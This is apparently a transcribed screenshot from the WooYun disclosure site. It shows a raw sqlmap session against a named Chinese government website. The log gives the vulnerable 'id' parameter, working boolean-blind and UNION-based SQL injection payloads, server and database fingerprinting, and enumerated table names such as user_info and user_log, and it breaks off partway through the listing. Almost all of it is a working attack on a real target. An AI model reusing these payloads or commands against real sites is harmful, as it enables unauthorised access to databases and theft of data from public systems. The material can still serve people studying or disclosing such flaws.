 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/cysz.php?id=242 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:24:44
[14:24:44] [INFO] resuming back-end DBMS 'mysql'
[14:24:44] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=242' AND 8475=8475 AND 'TIFB'='TIFB
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=242' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a787a793a,0x66687876476c506b6a
46,0x3a6c67623a)#
---
[14:24:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[14:24:50] [INFO] fetching database names
[14:24:50] [INFO] fetching tables for databases: 'information_schema, szgov'
[14:24:54] [WARNING] reflective value(s) found and filtering out
Database: szgov
[15 tables]
+---------------------------------------+
| caigou |
| image |
| link |
| menu |
| message |
| news |
| para |
| service |
| tianqi |
| tianqiadd |
| udf_temp |
| user_info |
| user_log |
| zfjg |
| zxft |
+---------------------------------------+
Database: information_schema
[16 tables]
+---------------------------------------+
| CHARACTER_SETS
www.wooyun.org